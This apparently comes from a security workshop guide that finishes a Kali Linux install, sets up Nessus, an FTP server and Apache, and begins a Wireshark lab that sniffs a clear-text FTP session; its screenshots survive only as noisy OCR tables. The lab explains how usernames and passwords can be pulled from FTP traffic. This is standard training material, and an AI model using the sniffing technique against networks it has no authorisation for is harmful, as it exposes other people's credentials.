|     |                                                                   |                                                                                                    |       |
|     |                                                                   |                                                                                                    |       |
| KF1 | > for help; <tab> mo</tab>                                        | oves; <space> selects; <enter> activates buttons</enter></space>                                                                                                    |       |

Figure 15: Kali Installation - Finish Configuration

- 16. Accept and write changes to disk. Don't use the network mirror for installation.
- 17. Allow GRUB to write to master bootloader. Select your drive, in this case SDA.
- 18. When installation finished, select "Continue"

| •   | e 🖉 Kali                                                                                                    | ▼ 🔺 🌣 |
|-----|----------------------------------------------------------------------------------------------------|-------|
|     | [!!] Finish the installation<br>Installation complete<br>Installation is complete, so it is time to boot into your new system. Make sure to rem<br>the installation media, so that you boot into the new system rather than restarting th<br>installation.<br><go back=""></go> | ove   |
| Tab | > moves; <space> selects; <enter> activates buttons</enter></space>                                                                                                    |       |

Figure 16: Kali Installation - Installation Completed



Figure 17: Kali Linux Desktop

# 2. Setting up Services on Kali Linux

# 2.1. Installing Nessus

Nessus is provided https://www.tenable.com/downloads by Tenable software. The Nessus Vulnerability Scanner. It will require registration to be able to use the system for personal use.

| ● ● ● ● ● ● Nessus   Tenable™ ×                               |                                       |                                                                                                    |                    | Travis              |
|---------------------------------------------------------------|---------------------------------------|----------------------------------------------------------------------------------------------------|--------------------|---------------------|
| $\leftarrow$ $\rightarrow$ C $$ Secure   https://www.tenable. | com/downloads/nessus                  |                                                                                                    |                    | 🛧 🖲 🔁 🗉 🖬 👫 :       |
| 🗰 Apps 🔺 Bookmarks 🔚 Install Google Chrom                     | 🧕 Custom BIOS Splash 📋 BabyT          | rUX.org - Baby 🕌 Sonicwall Site-To-Sit 🍿 Bulova S                                                                              | S Two-Tone 📄 Cable | » 🛅 Other Bookmarks |
|                                                               | Nessus-6.11.3-<br>ubuntu910_amd64.deb | Ubuntu 9.10 / Ubuntu 10.04 (64-bit)                                                                                            | Checksum           |                     |
|                                                               | Nessus-6.11.3-<br>ubuntu910_i386.deb  | Ubuntu 9.10 / Ubuntu 10.04 i386(32-bit)                                                                                        | Checksum           |                     |
|                                                               | Nessus-6.11.3-<br>ubuntu1110_i386.deb | Ubuntu 11.10, 12.04, 12.10, 13.04, 13.10, 14.04 and<br>16.04 i386(32-bit)                                                      | Checksum           |                     |
|                                                               | Nessus-6.11.3-fbsd10-<br>amd64.txz    | FreeBSD 10 AMD64                                                                                                    | Checksum           |                     |
|                                                               | nessus-updates-6.11.3.tar.gz          | Software updates for Nessus Scanners and<br>Nessus Agents linked to Nessus Managers in<br>'offline' mode (all OSes/platforms). | Checksum           |                     |
|                                                               | Nessus-6.11.3-x64.msi                 | Windows Server 2008, Server 2008 R2*, Server<br>2012, Server 2012 R2, 7, 8, 10, Server 2016 (64-bit)                           | Checksum           |                     |
|                                                               | Nessus-6.11.3-Win32.msi               | Windows 7, 8, 10 (32-bit)                                                                                                    | Checksum           |                     |
|                                                               | Nessus-6.11.3.dmg                     | macOS (10.8 - 10.12)                                                                                                    | Checksum           |                     |
|                                                               | Nessus-6.11.3-<br>debian6_amd64.deb   | Debian 6, 7, 8 / Kali Linux 1 AMD64                                                                                            | Checksum           |                     |
|                                                               | Nessus-6.11.3-es5.i386.rpm            | Red Hat ES 5 i386(32-bit) / CentOS 5 / Oracle<br>Linux 5 (including Unbreakable Enterprise<br>Kernel)                          | Checksum           |                     |
|                                                               | Nessus-6.11.3-<br>es6.x86_64.rpm      | Red Hat ES 6 (64-bit) / CentOS 6 / Oracle Linux 6<br>(including Unbreakable Enterprise Kernel)                                 | Checksum           |                     |
|                                                               | Nessus-6.11.3-<br>debian6_i386.deb    | Debian 6, 7, 8 / Kali Linux 1 i386(32-bit)                                                                                     | Checksum           |                     |
|                                                               | Fiau                                  | re 18: Nessus Download                                                                                                    |                    |                     |

Kali Linux is a Debian-based distribution, so you will want to download the Debian package for installation.

1. Download the Debian package and install from the directory with the **apt** command.

#### Listing 1. Installation of Nessus Debian Package

root@kali:~# apt install ./Nessus-6.11.3-debian6\_amd64.deb Reading package lists... Done Building dependency tree Reading state information... Done Note, selecting 'nessus' instead of './Nessus-6.11.3-debian6\_amd64.deb' The following NEW packages will be installed: nessus 0 upgraded, 1 newly installed, 0 to remove and 0 not upgraded. Need to get 0 B/55.3 MB of archives. After this operation, **32**.7 MB of additional disk space will be used. Get:1 /root/Nessus-6.11.3-debian6\_amd64.deb nessus amd64 6.11.3 [55.3 MB] Selecting previously unselected package nessus. (Reading database ... 319380 files and directories currently installed.) Preparing to unpack .../Nessus-6.11.3-debian6\_amd64.deb ... Unpacking nessus (6.11.3) ... Processing triggers for systemd (235-2) ... Setting up nessus (6.11.3) ... Unpacking Nessus Core Components... nessusd (Nessus) 6.11.3 [build M20104] for Linux Copyright (C) 1998 - 2017 Tenable Network Security, Inc Processing the Nessus plugins... 

All plugins loaded (1sec)

- You can start Nessus by typing /etc/init.d/nessusd start

- Then go to https://kali:8834/ to configure your scanner

root@kali:~#

2. Start the Nessus Daemon

Listing 2. Starting the Service by running the Init.d Script

root@kali:~# /etc/init.d/nessusd start
Starting Nessus : .
root@kali:~#

3. Configure the Nessus scanner - Open web browser (Ice Weasel on Kali) and go https://kali:8834/, then click "Continue"

|                                            |                                                                                                  |                                                                                                    |                                                                                                    |                                                                                                    |                                                  |                                                                          |               |                         |              |   | 1  |
|--------------------------------------------|--------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------|--------------------------------------------------------------------------|---------------|-------------------------|--------------|---|----|
|                                            | Nessu:                                                                                           | s / Setup                                                                                                    | ×                                                                                                    |                                                                                                    |                                                  |                                                                          |               |                         |              |   |    |
| $(\leftarrow) \rightarrow $ C <sup>4</sup> | ወ                                                                                                | i 🔒 https://10                                                                                                    | .1.1.253:8834/#/                                                                                                    | 🗸                                                                                                    | 1 ☆                                              | Q Search                                                                 |               | $\overline{\mathbf{v}}$ | <b>I</b> II\ | ∎ | Ξ  |
| A Most Visited                             | 🂐 Red Hat                                                                                        | 🤜 Customer Portal                                                                                                    | Occumentation                                                                                                    | 🂐 Red Hat Network                                                                                                    | 🥑 G                                              | etting Started                                                           | o Install     | Google Chro             |              |   | >> |
| X»                                         | Welco<br>Thank you<br>• Run H<br>• Cond<br>• Perfo<br>• Scher<br>• And r<br>Press con<br>Continu | ome to Nessu<br>u for installing Nessu<br>high-speed vulnerabi<br>duct agentless auditir<br>orm compliance check<br>indule scans to launch<br>much more!<br>ntinue to perform acco | S<br>s, the industry lead<br>ility and discovery s<br>ng on hosts to confi<br>hautomatically at the<br>count setup, register | ler in vulnerability sca<br>scans on your networ<br>irm they are running u<br>fy they are adhering to<br>the frequency you sele<br>r or link this scanner, | nning.<br>k<br>up-to-c<br>o your<br>ct<br>and do | This application<br>date software<br>security policy<br>ownload the late | Nes<br>allows | you to:                 |              |   | 53 |
| ▲ //                                       |                                                                                                  |                                                                                                    |                                                                                                    |                                                                                                    |                                                  |                                                                          |               |                         |              |   | 58 |
|                                            |                                                                                                  |                                                                                                    | Figure 1                                                                                                    | 9: Nessus Welcon                                                                                                    | пе                                               |                                                                          |               |                         |              |   |    |

4. Select a Username/Password for the scanner, then click "Continue"

|                                           | w Nessus / Setup                                                                 | ^                                                                                                    |                                                                |
|-------------------------------------------|----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------|
| $\left( \leftarrow \right) \rightarrow G$ | 🛈 🚺 https:/                                                                      | 0.1.1.253:8834/#/ 💀 😒 🏠                                                                                   | Q Search <u>⊻</u> III\ ⊡ ≡                                     |
| C Most Visited                            | 🤜 Red Hat 🛛 🧠 Customer Po                                                        | al   ③ Documentation  🤜 Red Hat Network 🛛 🥹 Get                                                           | tting Started 🔣 Install Google Chro >>>                        |
|                                           |                                                                                  |                                                                                                    |                                                                |
|                                           |                                                                                  |                                                                                                    |                                                                |
|                                           |                                                                                  |                                                                                                    |                                                                |
|                                           | Account Setup                                                                    |                                                                                                    | Nessus 🔊                                                       |
|                                           | In order to use this scanne scanner—with the ability to                          | an administrative account must be created. This u<br>create/delete users, stop running scans, and chan    | user has full control of the<br>ige the scanner configuration. |
|                                           | Username                                                                         | scanner                                                                                                   |                                                                |
|                                           | Password                                                                         | secret                                                                                                    | \$                                                             |
|                                           | NOTE: In addition to scann<br>being scanned. As such, au<br>administrator) user. | administration, this account also has the ability to<br>ess should be limited and treated the same as a s | o execute commands on hosts<br>ystem-level "root" (or          |
|                                           | Continue Back                                                                    |                                                                                                    |                                                                |
|                                           |                                                                                  | © 2017 Tenable Network Security®                                                                          |                                                                |
|                                           |                                                                                  |                                                                                                    |                                                                |
| × »                                       |                                                                                  |                                                                                                    | 58                                                             |
|                                           |                                                                                  | Figure 20: Nessue Lleer Cetur                                                                             |                                                                |

Figure 20: Nessus User Setup

5. Put in Nessus Activation Code, then click "Continue"

|                | -         |                                                                                                    |                                                                                                    |                                                                         |                                                                                         |                                                            |                         |    |
|----------------|-----------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------|-----------------------------------------------------------------------------------------|------------------------------------------------------------|-------------------------|----|
| ← → C          | _<br>     | 🛈 🔒 https://10.1.1.253                                                                                                    | :8834/#/                                                                                                    | •••                                                                     | 🛡 🟠 🔍 Search                                                                            |                                                            | $\overline{\mathbf{h}}$ | ≡  |
| A Most Visited | 🂐 Red Hat | 🂐 Customer Portal 🛛 🛞 Docume                                                                                                    | ntation 🛛 🧮 Red Hat Network                                                                                                    | 🥑 Getting Started                                                       | Install Google Chro                                                                     | Q Custom BIOS Sp                                           | las                     | >> |
|                |           | Registration<br>As new vulnerabilities are of<br>plugins that allow Nessus if<br>test for the presence of the<br>access to download these<br>Registration<br>Activation Code | discovered and released into<br>to detect their presence. The<br>e issue, and a set of remedia<br>plugins.<br>Nessus (Home, Profession<br>XXXXX-XXXXXX-XXXXX-XXXXX- | o the public domain,<br>ese plugins contain v<br>ation actions. Registe | Tenable's research staff<br>rulnerability information, a<br>ering this scanner will gra | SSUS N <sup>®</sup><br>creates<br>algorithms to<br>int you |                         |    |
|                |           | Continue Back                                                                                                    | © 2017 Tenable                                                                                                    | e Network Security®                                                     | Advance                                                                                 | ed Settings                                                |                         |    |
|                |           |                                                                                                    |                                                                                                    |                                                                         |                                                                                         |                                                            |                         |    |

Figure 21: Nessus Activation

Nessus has now been activated and can be used for basic network scanning.



Always remember to start the NESSUSD service before attempting to run the Nessus scanning service.

#### 2.2. Installing and Configuring an FTP Server

Kali Linux is based on the Debian Linux distribution and therefore it uses the "APT" form of package management with "apt-get" being the primary method of installing and obtaining software.



Be sure to connect the Kali Linux VM to the network so it has Internet access in order to be able to download and install packages.



It is necessary to run **apt-get update** to download and update the package lists from the repositories to ensure the newest version of packages and dependencies are available. This process will re-synchronize package index files from their sources.

#### Listing 3. Installation of VSFTP Server

root@kali:~# apt-get update root@kali:~# apt-get install vsftpd

#### Listing 4. Enabling the VSFTP Server

root@kali:~# systemctl enable vsftpd.service root@kali:~# systemctl start vsftpd.service

#### Example 1. Configuring the VSFTP Server

#### Listing 5. Modifying the VSFTP Server Config File

root@kali:~# vim /etc/vsftpd.conf

### Need this setup - needs uncommented and changed ###

local\_enable=YES
write\_enable=YES

chroot\_list\_enable=YES
chroot\_list\_file=/etc/vsftpd.chroot\_list

anonymous\_enable=NO

#### Listing 6. Restarting the VSFTP Service

root@kali:~# systemctl restart vsftpd.service

#### 2.3. Installing and Configuring a Web Server

The Apache2 package provides the basic Apache HTTP webserver to Debian systems. By default, the content directory location is *lvar/www/html*. We will leave settings at default based on simplicity and ease of use. For the purpose of this workshop we will use a directory called "**Demo**" under the webserver source directory.

Listing 7. Installation of Apache Web Server

root@kali:~# apt-get update
root@kali:~# apt-get install apache2

Listing 8. Enabling the Apache write\_enable Server

root@kali:~# systemctl enable apache2.service
root@kali:~# systemctl start apache2.service

#### Listing 9. Creating the Demo Content Directory for Apache

root@kali:~# mkdir /var/www/html/Demo
root@kali:~# touch /var/www/html/Demo/test

# 3. WireShark Usage

The Wireshark application allows analyzing package captures as well as performing packet captures with the PCAP library. One of the easiest ways to perform analysis and packet captures is to have Wireshark installed on one side of the connection and use the default network card to capture all traffic. Capturing all network traffic can be difficult to sort through results, but filters and other items can make sorting the packet capture easier. Additionally, on larger enterprise networks, a network sniffing machine can be used on the switch on a **mirror port** or some other network infiltration port that allows the Wiresharl packet capture utility to see all traffic on the network.

For this demo, we will use the Wireshark application in Legacy Mode. (easier for me as that is what I am used to).

### 3.1. Starting WireShark and Packet Capture

1. Launch WireShark in Legacy Mode



Figure 22: Legacy WireShark Launch



Figure 23: Legacy WireShark

2. Click "Capture  $\Rightarrow$  Interfaces" and select the Network Interface, then click "Start"



Figure 24: Wireshark Network Capture - Setup

At this point, Wireshark is capturing all network traffic on the selected interface. Any network traffic captured can be filtered and analyzed during the capture or it can be saved to a file for later analysis. The next step will be to generate network traffic and as part of this workshop, the next lab and steps will be to launch an FTP Client to generate network traffic and packets for analysis.

## 3.2. Analyzing a Packet Capture of FTP Session

Launch an FTP client and begin the login process and file transfer. Remember that the FTP protocol has two TCP connections made between the client and the server. FTP sessions have a command TCP stream and a data TCP stream. When tracing an FTP session, it is possible to gain Username/Password combinations from the command portions as FTP traffic is transmitted in the clear. The tracing of the DATA session and packets will allow rebuilding of the packets to reveal the files which were transmitted.

1. Launch FTP Client and Establish a Connection

| E travis@1    | 10.1.1.253 -  | FileZilla         |                     |              |                                       |                   |                 | - 🗆 🗙        |
|---------------|---------------|-------------------|---------------------|--------------|---------------------------------------|-------------------|-----------------|--------------|
| File Edit     | View T        | ransfer Serve     | r Bookmarks I       | Help         | -                                     | -                 |                 |              |
| 111 -         |               |                   | ile 🙃 🗉 🗉           | L I I        |                                       | •                 |                 |              |
|               |               |                   |                     | <i>•</i>   = |                                       |                   |                 |              |
| Host: 10.1    | .1.253        | Usernan           | ne: travis          |              | Password:                             | •••••             | Port:           | Quid         |
| Status:       | Serve         | r does not sup    | port non-ASCII ch   | aracte       | ers.                                  |                   |                 | ~            |
| Status:       | Logg          | ed in             | r                   |              |                                       |                   |                 |              |
| Status:       | Ketrie        | eving directory   | listing             |              |                                       |                   |                 |              |
| Status:       | Time          | liating timezon   | e offset of server. |              |                                       |                   |                 | E            |
| Status        | Direc         | tory listing of " | /home/travis" su    | ».<br>cessfi | ul                                    |                   |                 |              |
| Status        | Direc         | tory instang or   |                     |              |                                       |                   |                 |              |
| Local site:   | C:\Users\     | lack\Download     | s\                  | •            | Remote site:                          | /home/travis      |                 | •            |
|               |               | 🗼 Downloads       |                     | *            | ⊟… 🤔 /                                |                   |                 |              |
|               | <b>.</b>      | 🎽 Favorites       |                     |              | 📔 🚊 🖓 ho                              | ome               |                 |              |
|               |               | 👔 Links           |                     |              | i i i i i i i i i i i i i i i i i i i | travis            |                 |              |
|               |               | 🚡 Local Settir    | igs                 |              |                                       |                   |                 |              |
|               |               | Music             | -                   |              |                                       |                   |                 |              |
|               |               | 🚺 My Docum        | ents                |              |                                       |                   |                 |              |
|               |               | ·····             |                     | Ŧ            | J                                     |                   |                 |              |
| Filename      | <u> </u>      | Filesize          | Filetype            | -            | Filename                              | Filesize          | Filetype        | Last modif ^ |
| <b>I</b>      |               |                   |                     |              | <b>III</b>                            |                   |                 | E            |
| CoreFT        | PServer.e     | 1,238,184         | Application         |              | i test                                |                   | File folder     | 12/5/2017    |
| desktor       | ini           | 282               | Configuration       | -            |                                       | 97.075            | PNG image       | 12/5/2017 -  |
| 4             |               | 202               | Configuration       |              | 4                                     |                   | r ivo intage    | 12/3/2017    |
| 9 files. Tota | l size: 55,42 | 4,656 bytes       |                     |              | 2 files and 1 d                       | irectory. Total s | ize: 853,370 by | /tes         |
| Senver/Loc    | al file       | Di                | rection Remote      | file         | ,                                     | -                 | Size Driority   | Status       |
| Jerver/Loc    | urne          | D                 | rection Remote      | me           |                                       | •                 | ALC PHONEY      | Status       |
|               |               |                   |                     |              |                                       |                   |                 |              |
|               |               |                   |                     |              |                                       |                   |                 |              |
|               |               |                   |                     |              |                                       |                   |                 |              |
| •             |               |                   | "                   | l            |                                       |                   |                 | 4            |
| Queued f      | iles Faile    | d transfers       | Successful transfe  | ers          |                                       |                   |                 |              |
|               |               |                   |                     |              |                                       | 🖄 🕅 OL            | ieue: empty     |              |
|               |               |                   |                     |              |                                       |                   |                 |              |

Figure 25: Filezilla - Connecting to FTP Site

2. Transfer File as part of FTP connections

| 🔁 travis@10.1.1.253 - FileZilla                                                                                                    |                                                                                                    | -                                                                                                   | _                                                               |                           |                           |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------|---------------------------|---------------------------|
| File Edit View Transfer Se                                                                                                    | erver Bookmarks Help                                                                                                    |                                                                                                    |                                                                 |                           |                           |
|                                                                                                    | 3 🎼 🔕 抗 🗊 1                                                                                                    | T 🔍 🖉 🤞                                                                                             | 6                                                               |                           |                           |
| Host: 10.1.1.253 Use                                                                                                    | rname: travis                                                                                                    | Pa Toggle di                                                                                        | irectory comparisor                                             | n. Right-click t          | o change coi              |
